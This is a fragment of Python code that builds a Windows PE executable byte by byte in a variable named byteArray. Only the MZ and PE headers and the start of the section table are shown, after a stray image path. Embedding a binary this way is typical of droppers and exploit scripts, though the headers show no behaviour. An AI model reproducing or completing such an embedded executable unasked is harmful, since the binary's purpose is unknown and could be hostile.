 byteArray = b'\x4d\x5a\x50\x00\x02\x00\x00\x00\x04\x00\x0f\x00\xff\xff\x00\x00'
byteArray += b'\xb8\x00\x00\x00\x00\x00\x00\x00\x40\x00\x1a\x00\x00\x00\x00\x00'
byteArray += b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
byteArray += b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00'
byteArray += b'\xba\x10\x00\x0e\x1f\xb4\x09\xcd\x21\xb8\x01\x4c\xcd\x21\x90\x90'
byteArray += b'\x54\x68\x69\x73\x20\x70\x72\x6f\x67\x72\x61\x6d\x20\x6d\x75\x73'
byteArray += b'\x74\x20\x62\x65\x20\x72\x75\x6e\x20\x75\x6e\x64\x65\x72\x20\x57'
byteArray += b'\x69\x6e\x33\x32\x0d\x0a\x24\x37\x00\x00\x00\x00\x00\x00\x00\x00'
byteArray += b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
byteArray += b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
byteArray += b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
byteArray += b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
byteArray += b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
byteArray += b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
byteArray += b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
byteArray += b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
byteArray += b'\x50\x45\x00\x00\x4c\x01\x04\x00\xd7\x2a\xec\x82\x00\x00\x00\x00'
byteArray += b'\x00\x00\x00\x00\xe0\x00\x8e\x81\x0b\x01\x02\x19\x00\x92\x00\x00'
byteArray += b'\x00\x06\x00\x00\x00\x00\x00\x00\x00\x10\x00\x00\x00\x10\x00\x00'
byteArray += b'\x00\xb0\x00\x00\x00\x00\x40\x00\x00\x10\x00\x00\x00\x02\x00\x00'
byteArray += b'\x01\x00\x00\x00\x00\x00\x00\x00\x03\x00\x0a\x00\x00\x00\x00\x00'
byteArray += b'\x00\xe0\x00\x00\x00\x04\x00\x00\x00\x00\x00\x00\x02\x00\x00\x00'
byteArray += b'\x00\x00\x10\x00\x00\x20\x00\x00\x00\x00\x10\x00\x00\x10\x00\x00'
byteArray += b'\x00\x00\x00\x00\x10\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
byteArray += b'\x00\xc0\x00\x00\x90\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
byteArray += b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
byteArray += b'\x00\xd0\x00\x00\xe0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
byteArray += b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
byteArray += b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
byteArray += b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
byteArray += b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
byteArray += b'\x00\x00\x00\x00\x00\x00\x00\x00\x43\x4f\x44\x45\x00\x00\x00\x00'
byteArray += b'\x00\xa0\x00\x00\x00\x10\x00\x00\x00\x92\x00\x00\x00\x06\x00\x00'